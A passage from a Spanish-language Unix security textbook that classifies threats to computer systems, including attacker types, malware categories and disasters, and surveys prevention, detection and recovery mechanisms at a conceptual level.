Los tres elementos principales a proteger en cualquier sistema informático son el *software*, el *hardware* y los datos. Por **hardware** entendemos el conjunto formado por todos los elementos físicos de un sistema informático, como CPUs, terminales, cableado, medios de almacenamiento secundario (cintas, CD-ROMs, diskettes...) o tarjetas de red. Por **software** entendemos el conjunto de programas lógicos que hacen funcional al *hardware*, tanto sistemas operativos como aplicaciones, y por **datos** el conjunto de información lógica que manejan el *software* y el *hardware*, como por ejemplo paquetes que circulan por un cable de red o entradas de una base de datos. Aunque generalmente en las auditorías de seguridad se habla de un cuarto elemento a proteger, los **fungibles** (elementos que se gastan o desgastan con el uso continuo, como papel de impresora, *tóners*, cintas magnéticas, *diskettes*...), aquí no consideraremos la seguridad de estos elementos por ser externos al sistema Unix.

Habitualmente los datos constituyen el principal elemento de los tres a proteger, ya que es el más amenazado y seguramente el más difícil de recuperar³: con toda seguridad una máquina Unix está ubicada en un lugar de acceso físico restringido, o al menos controlado, y además en caso de pérdida de una aplicación (o un programa de sistema, o el propio núcleo de Unix) este *software* se puede restaurar sin problemas desde su medio original (por ejemplo, el CD-ROM con el sistema operativo que se utilizó para su instalación). Sin embargo, en caso de pérdida de una base de datos o de un proyecto de un usuario, no tenemos un medio 'original' desde el que restaurar: hemos de pasar obligatoriamente por un sistema de copias de seguridad, y a menos que la política de copias sea muy estricta, es difícil devolver los datos al estado en que se encontraban antes de la pérdida.

Contra cualquiera de los tres elementos descritos anteriormente (pero principalmente sobre los datos) se pueden realizar multitud de ataques o, dicho de otra forma, están expuestos a diferentes amenazas. Generalmente, la taxonomía más elemental de estas amenazas las divide en cuatro grandes grupos: interrupción, interceptación, modificación y fabricación. Un ataque se clasifica como **interrupción** si hace que un objeto del sistema se pierda, quede inutilizable o no disponible. Se tratará de una **interceptación** si un elemento no autorizado consigue un acceso a un determinado objeto del sistema, y de una **modificación** si además de conseguir el acceso consigue modificar el objeto; algunos autores ([Olo92]) consideran un caso especial de la modificación: la **destrucción**, entendiéndola como una modificación que inutiliza al objeto afectado. Por último,

²Aunque por supuesto no es en absoluto recomendable.

³Quizás no el más caro, pero sí el más difícil.




Figura 1.1: Flujo normal de información entre emisor y receptor y posibles amenazas: (a) interrupción, (b) interceptación, (c) modificación y (d) fabricación.

se dice que un ataque es una **fabricación** si se trata de una modificación destinada a conseguir un objeto similar al atacado de forma que sea difícil distinguir entre el objeto original y el ‘fabricado’. En la figura 1.1 se muestran estos tipos de ataque de una forma gráfica.

1.5 ¿De qué nos queremos proteger?

En la gran mayoría de publicaciones relativas a la seguridad informática en general, y especialmente en las relativas a seguridad en Unix, tarde o temprano se intenta clasificar en grupos a los posibles elementos que pueden atacar nuestro sistema. Con frecuencia, especialmente en las obras menos técnicas y más orientadas a otros aspectos de la seguridad ([ISV95], [Mey89]...), se suele identificar a los atacantes únicamente como personas; esto tiene sentido si hablamos por ejemplo de responsabilidades por un delito informático. Pero en este trabajo es preferible hablar de ‘elementos’ y no de personas: aunque a veces lo olvide-

mos, nuestro sistema puede verse perjudicado por múltiples entidades aparte de humanos, como por ejemplo programas, catástrofes naturales o, por qué no, fuerzas extraterrestres; si un usuario pierde un trabajo importante a causa de un ataque, poco le importará que haya sido un intruso, un gusano, un simple error del administrador, o un *alien* que haya abducido un disco duro...

A continuación se presenta una relación de los elementos que potencialmente pueden amenazar a nuestro sistema. No pretende ser exhaustiva, ni por supuesto una taxonomía formal (para este tipo de estudios, se recomienda consultar [LBMC94] o [AKS96]); simplemente trata de proporcionar una idea acerca de qué o quién amenaza un sistema Unix. A lo largo de este proyecto se ahondará en aspectos de algunos de los elementos presentados aquí.

1.5.1 Personas

No podernos engañarnos: la mayoría de ataques a nuestro sistema van a provenir en última instancia de personas que, intencionada o inintencionadamente, pueden causarnos enormes pérdidas. Generalmente se tratará de piratas que intentan conseguir el máximo nivel de privilegio posible aprovechando alguno (o algunos) de los riesgos lógicos de los que hablaremos a continuación, especialmente agujeros del *software*. Pero con demasiada frecuencia se suele olvidar que los piratas ‘clásicos’ no son los únicos que amenazan nuestros equipos: es especialmente preocupante que mientras que hoy en día cualquier administrador mínimamente preocupado por la seguridad va a conseguir un sistema relativamente fiable de una forma lógica (permaneciendo atento a vulnerabilidades de su *software*, restringiendo servicios, utilizando cifrado de datos...), pocos administradores tienen en cuenta factores como la ingeniería social o el basureo a la hora de diseñar una política de seguridad.

Aquí se describen brevemente los diferentes tipos de personas que de una u otra forma pueden constituir un riesgo para nuestros sistemas; generalmente se dividen en dos grandes grupos: los atacantes **pasivos**, aquellos que figonean por el sistema pero no lo modifican -o destruyen-, y los **activos**, aquellos que dañan el objetivo atacado, o lo modifican en su favor. Generalmente los curiosos y los *crackers* realizan ataques pasivos (que se pueden convertir en activos), mientras que los terroristas y ex-empleados realizan ataques activos puros; los intrusos remunerados suelen ser atacantes pasivos si nuestra red o equipo no es su objetivo, y activos en caso contrario, y el personal realiza ambos tipos indistintamente, dependiendo de la situación concreta.

- Personal

Las amenazas a la seguridad de un sistema provenientes del personal de la propia organización rara vez son tomadas en cuenta; se presupone un entorno de confianza donde a veces no existe, por lo que se pasa por alto el hecho de que casi cualquier persona de la organización, incluso el

personal ajeno a la infraestructura informática (secretariado, personal de seguridad, personal de limpieza y mantenimiento. . .) puede comprometer la seguridad de los equipos.

Aunque los ataques pueden ser intencionados (en cuyo caso sus efectos son extremadamente dañinos, recordemos que nadie mejor que el propio personal de la organización conoce mejor los sistemas. . . y sus debilidades), lo normal es que más que de ataques se trate de **accidentes** causados por un error o por desconocimiento⁴ de las normas básicas de seguridad: un empleado de mantenimiento que corta el suministro eléctrico para hacer una reparación puede llegar a ser tan peligroso como el más experto de los administradores que se equivoca al teclear una orden y borra todos los sistemas de ficheros; y en el primer caso, el ‘atacante’ ni siquiera ha de tener acceso lógico (¡ni físico!) a los equipos, ni conocer nada sobre seguridad en Unix. Hemos de recordar siempre que decir ‘*No lo hice a propósito*’ no va a servir para recuperar datos perdidos ni para restaurar un *hardware* dañado o robado.

- Ex-empleados

Otro gran grupo de personas potencialmente interesadas en atacar nuestro sistema son los antiguos empleados del mismo, especialmente los que no abandonaron el entorno por voluntad propia (y en el caso de redes de empresas, los que pasaron a la competencia). Generalmente, se trata de personas descontentas con la organización que pueden aprovechar debilidades de un sistema que conocen perfectamente para dañarlo como venganza por algún hecho que no consideran justo: amparados en excusas como ‘*No me han pagado lo que me deben*’ o ‘*Es una gran universidad, se lo pueden permitir*’ pueden insertar troyanos, bombas lógicas, virus. . . o simplemente conectarse al sistema como si aún trabajaran para la organización (muchas veces se mantienen las cuentas abiertas incluso meses después de abandonar la universidad o empresa), conseguir el privilegio necesario, y dañarlo de la forma que deseen, incluso chantajeando a sus ex-compañeros o ex-jefes.

- Curiosos

Junto con los *crackers*, los curiosos son los atacantes más habituales de sistemas Unix en redes de I+D. Recordemos que los equipos están trabajando en entornos donde se forma a futuros profesionales de la informática y las telecomunicaciones (gente que *a priori* tiene interés por las nuevas tecnologías), y recordemos también que las personas suelen ser curiosas por naturaleza; esta combinación produce una avalancha de estudiantes o personal intentando conseguir mayor privilegio del que tienen o intentando acceder a sistemas a los que oficialmente no tienen acceso. Y en la mayoría de ocasiones esto se hace simplemente para leer el correo de un amigo, enterarse de cuánto cobra un compañero, copiar un trabajo o comprobar que es posible romper la seguridad de un sistema concreto. Aunque en la

⁴O inexistencia.

mayoría de situaciones se trata de ataques no destructivos (a excepción del borrado de huellas para evitar la detección), parece claro que no benefician en absoluto al entorno de fiabilidad que podamos generar en un determinado sistema.

- *Crackers*

Los entornos de seguridad media son un objetivo típico de los intrusos, ya sea para fisgonear, para utilizarlas como enlace hacia otras redes o simplemente por diversión. Por un lado, son redes generalmente abiertas, y la seguridad no es un factor tenido muy en cuenta en ellas; por otro, el gran número y variedad de sistemas Unix conectados a estas redes provoca, casi por simple probabilidad, que al menos algunos de sus equipos (cuando no la mayoría) sean vulnerables a problemas conocidos de antemano. De esta forma un atacante sólo ha de utilizar un escáner de seguridad contra el dominio completo y luego atacar mediante un simple *exploit* los equipos que presentan vulnerabilidades; esto convierte a las redes de I+D, a las de empresas, o a las de ISPs en un objetivo fácil y apetecible para piratas con cualquier nivel de conocimientos, desde los más novatos (y a veces más peligrosos) hasta los expertos, que pueden utilizar toda la red para probar nuevos ataques o como nodo intermedio en un ataque a otros organismos, con el consiguiente deterioro de imagen (y a veces de presupuesto) que supone para una universidad ser, sin desearlo, un apoyo a los piratas que atacan sistemas teóricamente más protegidos, como los militares.

- Terroristas

Por ‘terroristas’ no debemos entender simplemente a los que se dedican a poner bombas o quemar autobuses; bajo esta definición se engloba a cualquier persona que ataca al sistema simplemente por causar algún tipo de daño en él. Por ejemplo, alguien puede intentar borrar las bases de datos de un partido político enemigo o destruir los sistemas de ficheros de un servidor que alberga páginas *web* de algún grupo religioso; en el caso de redes de I+D, típicos ataques son la destrucción de sistemas de prácticas o la modificación de páginas *web* de algún departamento o de ciertos profesores, generalmente por parte de alumnos descontentos.

- Intrusos remunerados

Este es el grupo de atacantes de un sistema más peligroso, aunque por fortuna el menos habitual en redes normales; suele afectar más a las grandes – muy grandes – empresas o a organismos de defensa. Se trata de piratas con gran experiencia en problemas de seguridad y un amplio conocimiento del sistema, que son pagados por una tercera parte⁵ generalmente para robar secretos (el nuevo diseño de un procesador, una base de datos de clientes, información confidencial sobre las posiciones de satélites espía. . .) o simplemente para dañar la imagen de la entidad afectada. Esta tercera parte suele ser una empresa de la competencia o un organismo de inteligencia, es

⁵Si los pagara la organización propietaria de los equipos hablaríamos de *grupos Tigre*.

decir, una organización que puede permitirse un gran gasto en el ataque; de ahí su peligrosidad: se suele pagar bien a los mejores piratas, y por si esto fuera poco los atacantes van a tener todos los medios necesarios a su alcance.

Aunque como hemos dicho los intrusos remunerados son los menos comunes en la mayoría de situaciones, en ciertas circunstancias pueden aprovechar nuestras redes como plataforma para atacar otros organismos; una excelente lectura sobre esta situación es [Sto89], en la que el experto en seguridad Cliff Stoll describe cómo piratas pagados por el KGB soviético utilizaron redes y sistemas Unix dedicados a I+D para acceder a organismos de defensa e inteligencia estadounidenses.

1.5.2 Amenazas lógicas

Bajo la etiqueta de ‘amenazas lógicas’ encontramos todo tipo de programas que de una forma u otra pueden dañar a nuestro sistema, creados de forma intencionada para ello (*software* malicioso, también conocido como *malware*) o simplemente por error (*bugs* o agujeros). Una excelente lectura que estudia las definiciones de algunas de estas amenazas y su implicación en el sistema Unix se presenta en [GS96]; otra buena descripción, pero a un nivel más general, se puede encontrar en [Par81].

- *Software* incorrecto

Las amenazas más habituales a un sistema Unix provienen de errores cometidos de forma involuntaria por los programadores de sistemas o de aplicaciones. Una situación no contemplada a la hora de diseñar el sistema de red del *kernel* o un error accediendo a memoria en un fichero *setuidado* pueden comprometer local o remotamente a Unix (o a cualquier otro sistema operativo).

A estos errores de programación se les denomina *bugs*, y a los programas utilizados para aprovechar uno de estos fallos y atacar al sistema, *exploits*. Como hemos dicho, representan la amenaza más común contra Unix, ya que cualquiera puede conseguir un *exploit* y utilizarlo contra nuestra máquina sin ni siquiera saber cómo funciona y sin unos conocimientos mínimos de Unix; incluso hay *exploits* que dañan seriamente la integridad de un sistema (negaciones de servicio o incluso acceso *root* remoto) y están preparados para ser utilizados desde MS-DOS, con lo que cualquier pirata novato (comúnmente, se les denomina *Script Kiddies*) puede utilizarlos contra un servidor y conseguir un control total de una máquina de varios millones de pesetas desde su PC sin saber **nada** del sistema atacado; incluso hay situaciones en las que se analizan los *logs* de estos ataques y se descubre que el pirata incluso intenta ejecutar órdenes de MS-DOS.

- Herramientas de seguridad

Cualquier herramienta de seguridad representa un arma de doble filo: de la misma forma que un administrador las utiliza para detectar y solucionar fallos en sus sistemas o en la subred completa, un potencial intruso

las puede utilizar para detectar esos mismos fallos y aprovecharlos para atacar los equipos. Herramientas como *NESSUS*, *SAINT* o *SATAN* pasan de ser útiles a ser peligrosas cuando las utilizan *crackers* que buscan información sobre las vulnerabilidades de un *host* o de una red completa.

La conveniencia de diseñar y distribuir libremente herramientas que puedan facilitar un ataque es un tema peliagudo; incluso expertos reconocidos como Alec Muffet (autor del adivinador de contraseñas *Crack*) han recibido enormes críticas por diseñar determinadas herramientas de seguridad para Unix. Tras numerosos debates sobre el tema, ha quedado bastante claro que no se puede basar la seguridad de un sistema en el supuesto desconocimiento de sus problemas por parte de los atacantes: esta política, denominada *Security through obscurity*, se ha demostrado inservible en múltiples ocasiones. Si como administradores no utilizamos herramientas de seguridad que muestren las debilidades de nuestros sistemas (para corregirlas), tenemos que estar seguro que un atacante no va a dudar en utilizar tales herramientas (para explotar las debilidades encontradas); por tanto, hemos de agradecer a los diseñadores de tales programas el esfuerzo que han realizado (y nos han ahorrado) en pro de sistemas más seguros.

- Puertas traseras

Durante el desarrollo de aplicaciones grandes o de sistemas operativos es habitual entre los programadores insertar ‘atajos’ en los sistemas habituales de autenticación del programa o del núcleo que se está diseñando. A estos atajos se les denomina puertas traseras, y con ellos se consigue mayor velocidad a la hora de detectar y depurar fallos: por ejemplo, los diseñadores de un *software* de gestión de bases de datos en el que para acceder a una tabla se necesiten cuatro claves diferentes de diez caracteres cada una pueden insertar una rutina para conseguir ese acceso mediante una única clave ‘especial’, con el objetivo de perder menos tiempo al depurar el sistema.

Algunos programadores pueden dejar estos atajos en las versiones definitivas de su *software* para facilitar un mantenimiento posterior, para garantizar su propio acceso, o simplemente por descuido; la cuestión es que si un atacante descubre una de estas puertas traseras (no nos importa el método que utilice para hacerlo) va a tener un acceso global a datos que no debería poder leer, lo que obviamente supone un grave peligro para la integridad de nuestro sistema.

- Bombas lógicas

Las bombas lógicas son partes de código de ciertos programas que permanecen sin realizar ninguna función hasta que son activadas; en ese punto, la función que realizan no es la original del programa, sino que generalmente se trata de una acción perjudicial.

Los activadores más comunes de estas bombas lógicas pueden ser la ausencia o presencia de ciertos ficheros, la ejecución bajo un determinado UID o la llegada de una fecha concreta; cuando la bomba se activa va a poder

realizar cualquier tarea que pueda realizar la persona que ejecuta el programa: si las activa el *root*, o el programa que contiene la bomba está setuado a su nombre, los efectos obviamente pueden ser fatales.

- Canales cubiertos

Según la definición de [B⁺85] y [B⁺88], los canales cubiertos (o canales ocultos, según otras traducciones) son canales de comunicación que permiten a un proceso transferir información de forma que viole la política de seguridad del sistema; dicho de otra forma, un proceso transmite información a otros (locales o remotos) que no están autorizados a leer dicha información.

Los canales cubiertos no son una amenaza demasiado habitual en redes de I+D, ya que suele ser mucho más fácil para un atacante aprovechar cualquier otro mecanismo de ataque lógico; sin embargo, es posible su existencia, y en este caso su detección suele ser difícil: algo tan simple como el puerto *finger* abierto en una máquina puede ser utilizado a modo de *covert channel* por un pirata con algo de experiencia.

- Virus

Un virus es una secuencia de código que se inserta en un fichero ejecutable (denominado *huésped*), de forma que cuando el archivo se ejecuta, el virus también lo hace, insertándose a sí mismo en otros programas.

Todo el mundo conoce los efectos de los virus en algunos sistemas operativos de sobremesa; sin embargo, en Unix los virus no suelen ser un problema de seguridad grave, ya que lo que pueda hacer un virus lo puede hacer más fácilmente cualquier otro mecanismo lógico (que será el que hay que tener en cuenta a la hora de diseñar una política de seguridad).

Aunque los virus existentes para entornos Unix son más una curiosidad que una amenaza real, en sistemas sobre plataformas IBM-PC o compatibles (recordemos que hay muchos sistemas Unix que operan en estas plataformas, como Linux, FreeBSD, NetBSD, Minix, Solaris...) ciertos virus, especialmente los de *boot*, pueden tener efectos nocivos, como dañar el sector de arranque; aunque se trata de daños menores comparados con los efectos de otras amenazas, hay que tenerlos en cuenta.

- Gusanos

Un gusano es un programa capaz de ejecutarse y propagarse por sí mismo a través de redes, en ocasiones portando virus o aprovechando *bugs* de los sistemas a los que conecta para dañarlos. Al ser difíciles de programar su número no es muy elevado, pero el daño que pueden causar es muy grande: el mayor incidente de seguridad en Internet fué precisamente el *Internet Worm*, un gusano que en 1988 causó pérdidas millonarias al infectar y detener más de 6000 máquinas conectadas a la red.

Hemos de pensar que un gusano puede automatizar y ejecutar en unos segundos todos los pasos que seguiría un atacante humano para acceder a nuestro sistema: mientras que una persona, por muchos conocimientos y medios que posea, tardaría como mínimo horas en controlar nuestra

red completa (un tiempo más que razonable para detectarlo), un gusano puede hacer eso mismo en pocos minutos: de ahí su enorme peligro y sus devastadores efectos.

- Caballos de Troya

Los troyanos o caballos de Troya son instrucciones escondidas en un programa de forma que éste parezca realizar las tareas que un usuario espera de él, pero que realmente ejecute funciones ocultas (generalmente en detrimento de la seguridad) sin el conocimiento del usuario; como el Caballo de Troya de la mitología griega, al que deben su nombre, ocultan su función real bajo la apariencia de un programa inofensivo que a primera vista funciona correctamente.

En la práctica totalidad de los ataques a Unix, cuando un intruso consigue el privilegio necesario en el sistema instala troyanos para ocultar su presencia o para asegurarse la entrada en caso de ser descubierto: por ejemplo, es típico utilizar lo que se denomina un *rootkit*, que no es más que un conjunto de versiones troyanas de ciertas utilidades (*netstat*, *ps*, *who*...), para conseguir que cuando el administrador las ejecute no vea la información relativa al atacante, como sus procesos o su conexión al sistema; otro programa que se suele suplantar es *login*, por ejemplo para que al recibir un cierto nombre de usuario y contraseña proporcione acceso al sistema sin necesidad de consultar */etc/passwd*.

- Programas conejo o bacterias

Bajo este nombre se conoce a los programas que no hacen nada útil, sino que simplemente se dedican a reproducirse hasta que el número de copias acaba con los recursos del sistema (memoria, procesador, disco...), produciendo una negación de servicio. Por sí mismos no hacen ningún daño, sino que lo que realmente perjudica es el gran número de copias suyas en el sistema, que en algunas situaciones pueden llegar a provocar la parada total de la máquina.

Hemos de pensar hay ciertos programas que pueden actuar como conejos sin proponérselo; ejemplos típicos se suelen encontrar en los sistemas Unix destinados a prácticas en las que se enseña a programar al alumnado: es muy común que un bucle que por error se convierte en infinito contenga entre sus instrucciones algunas de reserva de memoria, lo que implica que si el sistema no presenta una correcta política de cuotas para procesos de usuario pueda venirse abajo o degradar enormemente sus prestaciones. El hecho de que el autor suela ser fácilmente localizable no debe ser ninguna excusa para descuidar esta política: no podemos culpar a un usuario por un simple error, y además el daño ya se ha producido.

- Técnicas salami

Por técnica salami se conoce al robo automatizado de pequeñas cantidades de bienes (generalmente dinero) de una gran cantidad origen. El hecho de que la cantidad inicial sea grande y la robada pequeña hace extremadamente difícil su detección: si de una cuenta con varios millones de pesetas

se roban unos céntimos, nadie va a darse cuenta de ello; si esto se automatiza para, por ejemplo, descontar una peseta de cada nómina pagada en la universidad o de cada beca concedida, tras un mes de actividad seguramente se habrá robado una enorme cantidad de dinero sin que nadie se haya percatado de este hecho, ya que de cada origen se ha tomado una cantidad ínfima.

Las técnicas salami no se suelen utilizar para atacar sistemas normales, sino que su uso más habitual es en sistemas bancarios; sin embargo, como en una red con requerimientos de seguridad medios es posible que haya ordenadores dedicados a contabilidad, facturación de un departamento o gestión de nóminas del personal, comentamos esta potencial amenaza contra el *software* encargado de estas tareas.

1.5.3 Catástrofes

Las catástrofes (naturales o artificiales) son la amenaza menos probable contra los entornos habituales: simplemente por su ubicación geográfica, a nadie se le escapa que la probabilidad de sufrir un terremoto o una inundación que afecte a los sistemas informáticos en una gran ciudad como Madrid, Valencia o Barcelona, es relativamente baja, al menos en comparación con el riesgo de sufrir un intento de acceso por parte de un pirata o una infección por virus. Sin embargo, el hecho de que las catástrofes sean amenazas poco probables no implica que contra ellas no se tomen unas medidas básicas, ya que si se produjeran generarían los mayores daños.

Un subgrupo de las catástrofes es el denominado de **riesgos poco probables**. Obviamente se denomina así al conjunto de riesgos que, aunque existen, la posibilidad de que se produzcan es tan baja (menor incluso que la del resto de catástrofes) que nadie toma, o nadie puede tomar, medidas contra ellos. Ejemplos habituales de riesgos poco probables son un ataque nuclear contra el sistema, el impacto de un satélite contra la sala de operaciones, o la abducción de un operador por una nave extraterrestre. Nada nos asegura que este tipo de catástrofes no vaya a ocurrir, pero la probabilidad es tan baja y los sistemas de prevención tan costosos que no vale la pena tomar medidas contra ellas.

Como ejemplos de catástrofes hablaremos de terremotos, inundaciones, incendios, humo o atentados de baja magnitud (más comunes de lo que podamos pensar); obviamente los riesgos poco probables los trataremos como algo anecdótico. De cualquier forma, vamos a hablar de estas amenazas sin extendernos mucho, ya que el objetivo de este proyecto no puede ser el proporcionar las directrices para una construcción de edificios a prueba de terremotos, o un plan formal de evacuación en caso de incendio.

1.6 ¿Cómo nos podemos proteger?

Hasta ahora hemos hablado de los aspectos que engloba la seguridad informática, de los elementos a proteger, de los tipos de amenazas que contra ellos se presentan y del origen de tales amenazas; parece claro que, para completar nuestra visión de la seguridad, hemos de hablar de las formas de protección de nuestros sistemas. Cuando hayamos completado este punto, habremos presentado a grandes rasgos los diferentes puntos a tratar en este proyecto, tal y como se sintetiza en la figura 1.2.

Para proteger nuestro sistema hemos de realizar un análisis de las amenazas potenciales que puede sufrir, las pérdidas que podrían generar, y la probabilidad de su ocurrencia; a partir de este análisis hemos de diseñar una política de seguridad que defina responsabilidades y reglas a seguir para evitar tales amenazas o minimizar sus efectos en caso de que se produzcan. A los mecanismos utilizados para implementar esta política de seguridad se les denomina **mecanismos de seguridad**; son la parte más visible de nuestro sistema de seguridad, y se convierten en la herramienta básica para garantizar la protección de los sistemas o de la propia red.

Los mecanismos de seguridad se dividen en tres grandes grupos: de prevención, de detección y de recuperación. Los mecanismos **de prevención** son aquellos que aumentan la seguridad de un sistema durante el funcionamiento normal de éste, previniendo la ocurrencia de violaciones a la seguridad; por ejemplo, el uso de cifrado en la transmisión de datos se puede considerar un mecanismo de este tipo, ya que evita que un posible atacante escuche las conexiones hacia o desde un sistema Unix en la red. Por mecanismos **de detección** se conoce a aquellos que se utilizan para detectar violaciones de la seguridad o intentos de violación; ejemplos de estos mecanismos son los programas de auditoría como *Tripwire*. Finalmente, los mecanismos **de recuperación** son aquellos que se aplican cuando una violación del sistema se ha detectado, para retornar a éste a su funcionamiento correcto; ejemplos de estos mecanismos son la utilización de copias de seguridad o el *hardware* adicional. Dentro de este último grupo de mecanismos de seguridad encontramos un subgrupo denominado **mecanismos de análisis forense**, cuyo objetivo no es simplemente retornar al sistema a su modo de trabajo normal, sino averiguar el alcance de la violación, las actividades de un intruso en el sistema, y la puerta utilizada para entrar⁶; de esta forma se previenen ataques posteriores y se detectan ataques a otros sistemas de nuestra red.

Parece claro que, aunque los tres tipos de mecanismos son importantes para la seguridad de nuestro sistema, hemos de enfatizar en el uso de mecanismos de prevención y de detección; la máxima popular '*más vale prevenir que curar*' se puede aplicar a la seguridad informática: para nosotros, evitar un ataque, de-

⁶Si además los resultados se pretenden utilizar como pruebas ante un tribunal, se habla de **Informatoscopia** ([Gal96a]).




Figura 1.2: Visión global de la seguridad informática

tectar un intento de violación, o detectar una violación exitosa inmediatamente después de que ocurra es mucho más productivo y menos comprometedor para el sistema que restaurar el estado tras una penetración de la máquina. Es más, si consiguiéramos un sistema sin vulnerabilidades y cuya política de seguridad se implementara mediante mecanismos de prevención de una forma completa, no necesitaríamos mecanismos de detección o recuperación. Aunque esto es imposible de conseguir en la práctica, será en los mecanismos de detección, y sobre todo en los de prevención, en los que centraremos nuestro trabajo.

Los mecanismos de prevención más habituales en Unix y en redes son los siguientes ([Olo92]):

- **Mecanismos de autenticación e identificación**
Estos mecanismos hacen posible identificar entidades del sistema de una forma única, y posteriormente, una vez identificadas, autenticarlas (comprobar que la entidad es quién dice ser). Son los mecanismos más importantes en cualquier sistema, ya que forman la base de otros mecanismos que basan su funcionamiento en la identidad de las entidades que acceden a un objeto.
Un grupo especialmente importante de estos mecanismos son los denominados Sistemas de Autenticación de Usuarios, a los que prestaremos una especial atención por ser los más utilizados en la práctica.
- **Mecanismos de control de acceso**
Cualquier objeto del sistema ha de estar protegido mediante mecanismos de control de acceso, que controlan todos los tipos de acceso sobre el objeto por parte de cualquier entidad del sistema. Dentro de Unix, el control de acceso más habitual es el **discrecional** (DAC, *Discretionary Access Control*), implementado por los bits *rxw* y las listas de control de acceso para cada fichero (objeto) del sistema; sin embargo, también se permiten especificar controles de acceso obligatorio (MAC).
- **Mecanismos de separación**
Cualquier sistema con diferentes niveles de seguridad ha de implementar mecanismos que permitan separar los objetos dentro de cada nivel, evitando el flujo de información entre objetos y entidades de diferentes niveles siempre que no exista una autorización expresa del mecanismo de control de acceso.
Los mecanismos de separación se dividen en cinco grandes grupos, en función de como separan a los objetos: separación física, temporal, lógica, criptográfica y fragmentación. Dentro de Unix, el mecanismo de separación más habitual es el de separación lógica o **aislamiento**, implementado en algunos sistemas mediante una **Base Segura de Cómputo** (TCB).
- **Mecanismos de seguridad en las comunicaciones**
Es especialmente importante para la seguridad de nuestro sistema el proteger la integridad y la privacidad de los datos cuando se transmiten a

través de la red. Para garantizar esta seguridad en las comunicaciones, hemos de utilizar ciertos mecanismos, la mayoría de los cuales se basan en la Criptografía: cifrado de clave pública, de clave privada, firmas digitales. . . Aunque cada vez se utilizan más los protocolos seguros (como SSH o Kerberos, en el caso de sistemas Unix en red), aún es frecuente encontrar conexiones en texto claro ya no sólo entre máquinas de una misma subred, sino entre redes diferentes. Una de las mayores amenazas a la integridad de las redes es este tráfico sin cifrar, que hace extremadamente fáciles ataques encaminados a robar contraseñas o suplantar la identidad de máquinas de la red.

A lo largo de este trabajo intentaremos explicar el funcionamiento de algunos de estos mecanismos para conseguir sistemas Unix más fiables; pero mucho más importante que el funcionamiento de, por ejemplo, la Base Segura de Cómputo o las Listas de Control de Acceso, es la concienciación de usuarios y administradores de las ventajas en materias de seguridad que estos mecanismos, y muchos otros, ofrecen. Hemos de recordar que un sistema Unix instalado tal y como se distribuye suele representar una puerta abierta para cualquier pirata sin unos grandes conocimientos; si ese mismo sistema lo configuramos mínimamente antes de ponerlo a trabajar, un intruso necesitará unos conocimientos del sistema operativo y de la red más o menos amplios (o mucha suerte) si quiere violar su seguridad. Como ya dijimos, el objetivo de este proyecto no es conseguir unos sistemas con seguridad militar en un entorno de normal (algo imposible), sino conseguir un entorno de trabajo *mínimamente* fiable.

1.7 Redes ‘normales’

